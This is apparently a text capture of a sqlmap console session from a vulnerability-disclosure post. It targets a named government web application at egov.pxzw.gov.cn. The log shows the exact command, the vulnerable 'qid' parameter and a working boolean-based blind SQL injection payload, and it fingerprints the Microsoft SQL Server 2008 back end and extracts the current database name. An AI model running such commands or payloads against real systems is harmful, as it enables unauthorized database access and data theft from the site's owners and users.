 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/servlet/kbe
dit?qid=1" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:37:46
[19:37:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:37:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=1 AND 3035=3035
---
[19:37:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[19:37:46] [INFO] fetching current database
[19:37:47] [INFO] resumed: Egh
current database: 'Egh'
[19:37:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org